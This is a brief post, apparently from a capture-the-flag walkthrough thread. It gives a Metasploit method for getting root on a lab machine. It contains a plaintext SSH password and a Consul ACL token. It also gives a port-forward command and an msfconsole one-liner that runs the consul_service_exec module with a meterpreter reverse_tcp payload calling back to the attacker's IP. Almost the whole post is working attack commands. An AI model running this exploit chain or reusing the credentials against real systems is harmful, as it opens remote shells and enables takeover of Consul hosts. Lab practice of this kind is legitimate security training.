 October 2, 2022, 02:12 AM
#34
Metasploit version for Root
1. SSH Portforwarding 8500: ( Change Machine_IP )
ssh -L 8500:0.0.0.0:8500 developer@Machine_IP
password: anEnglishManInNewYork027468
2. Open new shell and enter this command: ( Change Your_IP )
sudo msfconsole -q -x "use multi/misc/consul_service_exec; set payload linux/x86/meterpreter/reverse_tcp;set rhosts 127.0.0.1;
set lhost Your_IP; set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5; set lport 4444; exploit"